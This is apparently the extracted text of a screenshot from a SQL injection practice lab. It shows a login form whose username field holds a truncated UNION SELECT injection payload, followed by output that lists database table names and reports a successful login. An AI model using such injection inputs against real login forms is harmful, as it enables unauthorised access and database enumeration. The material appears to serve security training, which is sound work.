 Welcome Dhakkan
Username : a' union select 1,group
Password :
Submit
Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
LOGGED IN